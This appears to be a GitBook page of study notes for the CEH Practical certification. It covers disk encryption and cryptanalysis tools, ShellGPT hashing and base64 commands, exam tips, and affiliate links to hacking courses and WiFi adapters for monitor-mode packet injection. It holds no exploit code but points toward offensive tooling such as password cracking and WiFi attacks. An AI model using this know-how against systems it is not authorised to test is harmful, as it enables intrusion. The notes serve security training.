<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FYgOYHl3YE9JQmKRL3bUN%2Fimage.png?alt=media&amp;token=70814607-b8d3-4fdb-b51a-6810c90e7111" alt=""><figcaption></figcaption></figure>

Check the random box

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F58ooQirqwU3G6IMnTRll%2Fimage.png?alt=media&amp;token=b69ae655-2951-4c16-9e84-a132977ace89" alt=""><figcaption></figcaption></figure>

To use mount it

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FeyFJV5tPoMDY2R1qYqxN%2Fimage.png?alt=media&amp;token=8d551efb-a826-4255-9555-da3ac46f5c5c" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">2. Disk Encryption using Bitlocker</mark>

Turn BitLocker on for completer disk encryption

## <mark style="color:red;">3. Disk Encryption using Rohos</mark>

{% embed url="<https://rohos.com/products/rohos-disk-encryption/>" %}

Create a new encrypted disk

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FVE5zTfMqaJORJTqfor7N%2Fimage.png?alt=media&amp;token=9d2e0440-d278-4a94-b0c8-27e6e5047133" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Ff1sdMXuKzlswC8EPaKMe%2Fimage.png?alt=media&amp;token=8e63a0d5-7a95-45f2-b237-26b36fcfc3d3" alt=""><figcaption></figcaption></figure>

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 4. Cryptanalysis Using different tools

## <mark style="color:red;">1. Cryptanalysis using Cryptool</mark>

{% embed url="<https://www.cryptool.org/en/ct1/downloads>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fd1cFVO4mtKdasXdKeNyA%2Fimage.png?alt=media&amp;token=a309eccf-897a-4f89-a5b6-e6fa6171b746" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FPumv2KcpmNQkTXDiKMPK%2Fimage.png?alt=media&amp;token=26fb77b0-9871-4bb4-ba4e-0e806b97d0e3" alt=""><figcaption></figcaption></figure>

**Extension of encrypted file changes to hex**

## <mark style="color:red;">2. Cryptanalysis using Alphapeeler</mark>

{% embed url="<https://alphapeeler.sourceforge.net/download.htm>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FRPDfDKO1ovdx7oBrGy11%2Fimage.png?alt=media&amp;token=a22eb9c9-d85a-4f58-8889-fe241187c4b5" alt=""><figcaption></figcaption></figure>

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 5. Perform Cryptography using AI

AI-enhanced cryptography empowers ethical hackers with advanced tools for securing data through complex algorithms and neural networks.

## 1. Perform Cryptographic Techniques using ShellGPT <a href="#task-1-perform-cryptographic-techniques-using-shellgpt" id="task-1-perform-cryptographic-techniques-using-shellgpt"></a>

ShellGPT augments cryptography through innovative techniques. It leverages shell commands to encrypt data, execute cryptographic operations, and manage key distribution securely. ShellGPT integrates with existing shell environments, enhancing encryption efficiency and reliability. Its adaptability and automation streamline cryptographic processes, fortifying data protection in diverse computing environments.

> The commands generated by ShellGPT may vary depending on the prompt used and the tools available on the machine. Due to these variables, the output generated by ShellGPT might differ from what is shown in the screenshots. These differences arise from the dynamic nature of the AI's processing and the diverse environments in which it operates. As a result, you may observe differences in command syntax, execution, and results while performing this lab task.

{% file src="/files/kyKy7JBGxav22LZx9zWd" %}
Follow the tutorial to integrate AI into shell
{% endfile %}

After incorporating the ShellGPT API in Parrot Security machine, run

```
sgpt --shell "Calculate MD5 hash of text 'My Account number is 0234569198'"
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FrXK8sLqARkKwW6jKQypo%2Fimage.png?alt=media&amp;token=8d6e1d54-8107-45c9-9397-2099839fcabe" alt=""><figcaption></figcaption></figure>

Now, we will perform multi-layer hashing using ShellGPT to do so, run

```
sgpt --shell "Calculate MD5 hash of text 'My Account number is 0234569198' and calculate the SHA1 hash value of the MD5 value"
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FnWNUslU7SxnvsYvg7Wbr%2Fimage.png?alt=media&amp;token=d4bc0fe3-85c4-47ae-9332-cdf68ce702ac" alt=""><figcaption></figcaption></figure>

We will now calculate hash of a file using ShellGPT, to do so, run

```
sgpt --chat hash --shell "Calculate CRC32 hash of the file passwords.txt located at /home/attacker"
```

To perform basic encryption using ShellGPT run

```
sgpt --shell "Encrypt 'Hello World' text using base64 algorithm and save the result to Output.txt file"
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FgB07dTbSjJ25EtD1H0Ix%2Fimage.png?alt=media&amp;token=e46ad98d-d9a5-46d1-8775-ad1b9d9184b1" alt=""><figcaption></figcaption></figure>

Now we will decrypt the encrypted data using ShellGPT to do so, run

```
sgpt --shell "Decrypt the contents of encrypted Output.txt file located at /home/attacker using base64 algorithm"
```

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# Tips and Tricks for CEH Practical exam

## 1. Essential accounts and services

1. Shodan
2. Censys
3. securitytrails
4. Maltego free account
5. ipinfo.io
6. Nessus
7. GFI landguard
8. <mark style="color:blue;">**wpscan**</mark>
9. aws-cli

## Practice

* Practice sharing files from windows to parrot os and vice versa
* Practice Wireshark
* Practice Crypto tools in windows
* Practice[ DVWA](https://cavementech.com/2022/12/dvwa-walkthrough.html)
* Practice remmina rdp from Parrot OS
* Learn Enumeration especially Active Directory Enumeration

You should know default ports like FTP, MYSQL, RDP etc

## Other Resources

{% embed url="<https://github.com/hunterxxx/CEH-v12-Practical>" %}
Summarized CEH practical notes
{% endembed %}

{% embed url="<https://nx7.me/posts/cehreview/>" %}

{% embed url="<https://github.com/System-CTL/CEH_CHEAT_SHEET>" %}

{% embed url="<https://github.com/cpardue/CEH-Practical-Notes>" %}
Very good notes
{% endembed %}

{% embed url="<https://book.thegurusec.com>" %}
Very good and to the point cheat sheet
{% endembed %}

{% embed url="<https://milamsyv.notion.site/milamsyv/note-7c58342277234b069dc53eed2b4603e0>" %}
New update May 2023
{% endembed %}

## Important tools to master

```
Veracrypt 
Cryptool
Snow
Bctextencoder
Md5 & sha1 checksum utility
Wpscan
Nmap
Metasploit
Hydra
Wireshark
Winscp
OWASP ZAP
RDP
HashCalc
Open Stego
ADB
```

### Best Course to prepare for CEH Practical

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# Additional Resources

*Dont, stop learning, Do the **CEH Practical course** and get certified as a **Certified Ethical Hacker (Practical)***

[**CEH Practical Complete Preparation Course**](https://www.udemy.com/course/training-for-ceh-practical/?referralCode=289CF01CF51246BCAD6C)

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

### Recommended Courses to get started in **practical pentesting and hacking**

{% embed url="<https://www.udemy.com/course/practical-hacking-pentesting-guide/?referralCode=CE0BCED85E7608ACC031>" %}

{% embed url="<https://www.udemy.com/course/crack-windows-passwords/?referralCode=82D81C6B54BA4DB70A15>" %}

{% embed url="<https://www.udemy.com/course/office-password-cracking/?referralCode=3AC1F35BD17DC4739BC0>" %}

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}

{% embed url="<https://www.udemy.com/course/iot-security-beginners/?referralCode=997AF261C2E6F99BC914>" %}

{% embed url="<https://www.udemy.com/course/practical-malware-analysis-for-beginners/?referralCode=CF1C47BF5371D1B9F20A>" %}

{% embed url="<https://www.udemy.com/course/practical-osint/?referralCode=0848C4EC66BBAC2534D6>" %}

{% embed url="<https://www.udemy.com/course/ai-red-teaming/?referralCode=E1EC6DD5FBC422498668>" %}

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

### **Best WIFI card for Wifi Hacking**

Hacking Wireless Networks require wireless cards that support the monitor mode and packet Injection. Here is a list of Best WiFi Adapters for Kali Linux that are 100% compatible with the latest Kali Linux, that can go into monitor mode, inject packets and perform everything that is needed for a full-fledged WiFi Penetration Testing. Alpha adapters are best for WIFI pen testing in their price range and are compatible with Kali Linux.

### **Why We Need a USB WiFi Adapter For Kali Linux?**

Every Laptop has a WIFI card in build. But why do we need an external WIFI adapter then? There are two issues with that, though.

· The first issue is that we cannot access built-in wireless adapters via Kali if installed as a virtual machine.

· The second and most serious issue is that these built-in wireless adapters are not suitable for hacking.

Even if we install Kali Linux as our primary machine, then we will get access to our built-in wireless card, but we will not be able to use it for hacking because it does not support monitor mode or packet injection. So if we need to use it for WiFi auditing and other interesting Kali Linux stuff like aircrack-ng and other tools, we will need to acquire a Kali Linux USB WiFi adapter.

Now while shopping for the best wireless adapter, you must be looking for the range of the wireless adapter and the frequency band it supports. Either it supports the 5 GHz band or not.

### **Best WIFI Adapters for WIFI hacking**

* [AWUS036ACH](https://amzn.to/3DKcKYE)- New USB C type - $60
* [Alfa AWUS036ACM ](https://amzn.to/41qS8wl)- Long Range dual band - $70
* [BrosTrend 650Mbps](https://amzn.to/4iwJGmp)- Economical Does the Job- $20
* [ALFA Network AWUS036ACS](https://amzn.to/4iwKesi) - Best in its Price Range -$25
* [Alfa AC1200](https://amzn.to/4iTrjYv) - Supports both 2.4 GHz and 5 GHz, bands - $58

### **Best Hacking Books**

* [Hacking: The Art of Exploitation, 2nd Edition](https://amzn.to/3FwAi3z)
* [OSINT Techniques: Resources for Uncovering Online Information](https://amzn.to/4bxUMF8)
* [Hacking APIs: Breaking Web Application Programming Interfaces](https://amzn.to/4bv93T4)
* [The Web Application Hacker's Handbook: Finding and Exploiting Security Flaws](https://amzn.to/41UvtIO)